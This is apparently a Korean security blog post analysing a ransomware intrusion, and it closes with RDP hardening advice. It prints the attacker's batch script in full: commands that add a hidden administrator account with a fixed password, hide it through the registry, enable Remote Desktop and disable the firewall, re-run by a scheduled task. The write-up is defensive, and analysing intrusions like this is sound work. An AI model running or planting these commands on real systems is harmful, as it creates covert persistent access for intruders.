최근 공격자가 특정 서버에 접근하여 랜섬웨어(Ransomware) 공격을 진행한 사례가 있었으며 관련 정보를 확인하던 중 국방부 관련 비밀번호(rnrqkdqn!123)를 사용하는 계정을 이용하고 있었음을 확인하였습니다.

피해를 당한 서버의 이벤트 로그 상에서는 2020년 4월 하순 이전부터 해당 서버에 접근이 가능하였던 것으로 보이며, 2020년 5월 18일 새벽 2시경 서버에 다음과 같은 배치 파일(.bat)을 추가하였습니다.

net user smart rnrqkdqn!123 /add

net localgroup administrators smart /add

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v smart /t REG_DWORD /d 0 /f /reg:64

reg add "HKLM\\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v smart /t REG_DWORD /d 0 /f /reg:32

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

netsh advfirewall set allprofiles state off"C:\Windows\Birth.bat" 배치 파일(※ 파일명 부정확할 수 있음)을 생성한 후 다음과 같이 작업 스케줄러에 등록하여 5분 단위로 자동 실행하도록 구성합니다.

등록된 Birthday 작업 스케줄러 등록값은 서버 동작 후 5분 단위로 지속적으로 .bat 파일을 실행하여 smart 계정명을 가진 사용자를 등록합니다.



또한 등록된 smart 계정을 컴퓨터 도메인에 모든 액세스 권한을 가진 관리자인 Administrators 그룹으로 추가합니다.

그 외 레지스트리 값 추가를 통한 smart 계정 사용자가 터미널을 통해 접속하는데 방해되지 않도록 설정을 추가합니다.

특히 Windows 방화벽 설정을 해제하여 원격 접속 시 차단되지 않도록 변경을 할 수 있습니다.



위와 같은 설정이 이루어진 경우 원격 제어(RDP) 방식으로 공격자가 서버에 접속할 때 기존에 서버에 등록된 관리자 계정으로 접속할 경우와 smart 계정으로 접속할 때는 차이가 있을 수 있습니다.

만약 서버 관리자 계정으로 외부에서 무단으로 접속을 시도할 경우 현재 로그온된 관리자 계정은 자동으로 로그아웃 처리되며 시작 화면 상에서 원격 접속된 모습을 쉽게 인지할 수 있습니다.

하지만 해커가 사전에 몰래 생성한 smart 계정으로 접근을 할 경우에는 서버 관리자가 관리자 비밀번호를 변경하여도 사전에 생성한 smart 계정명과 비밀번호(rnrqkdqn!123)를 이용하여 추가적인 비밀번호 찾기를 할 필요없이 접근이 가능합니다.



특히 서로 다른 계정이 로그온되어 있는 경우 서버 관리자가 로그온한 상태에서도 해커가 접근 시 로그아웃이 이루어지지 않으며, 해커의 화면이 서버 관리자에게서는 보이지 않으므로 야간이 아닌 낮 시간에도 접근하여 작업이 가능합니다.

물론 Windows 작업 관리자의 사용자 탭에서는 로그온한 계정이 모두 표시되므로 눈치챌 수 있지만 화면상에서는 해커의 움직임을 쉽게 확인할 수 없으므로 서버 관리자와 동시간에 접속하여 다양한 악의적인 기능 및 정보 유출도 가능할 수 있습니다.

위와 같이 원격 제어(RDP) 방식을 허용한 서버나 PC의 경우 최초 접근 시에는 무차별 대입 공격(Brute-force attack) 방식으로 시스템 접근을 시도하였을 가능성이 있지만 이후 사용자 몰래 추가적인 계정을 몰래 생성한 후 언제든지 접근을 하여 공격이 진행될 수 있다는 점에서 원격 제어 허용 환경에서는 각별히 주의하셔야 합니다.

기본적으로 (1) 계정 비밀번호는 "영문 대소문자 + 숫자 + 특수 문자"가 포함된 유추할 수 없는 12자리 이상으로 구성 및 주기적으로 변경하기 (2) 원격 제어에 사용되는 포트 번호(3389)는 방화벽에서 차단하고 다른 포트 번호 사용하기 (3) Administrator 계정명은 사용하지 않도록 설정 변경하고 유추할 수 없는 계정명 사용하기 (4) 매월 제공되는 Windows 보안 패치를 최신 상태로 적용하기 (5) 원격 제어 접속 시에는 VPN을 이용 및 VPN 최신 버전 사용하기 (6) 주기적으로 RDP 접근 정보를 이벤트 로그를 통해 확인하기와 같은 기본적인 보안 조치를 하시고 사용하시기 바랍니다.

특히 공유기가 원격 제어 과정에서 중간에 거치게 될 경우에는 공유기 펌웨어 업데이트를 최신 상태로 유지하는 것도 중요한 보안 수칙입니다.

해당 공격자는 smart 계정을 생성할 때 사용한 비밀번호가 국방부(rnrqkdqn!123)라는 한글을 영문으로 변경하여 사용하였다는 점에서 국내인일 가능성도 있다는 점에서 다수의 개인이나 기업을 노리고 활동을 장기간 진행하고 있지 않을까 싶습니다.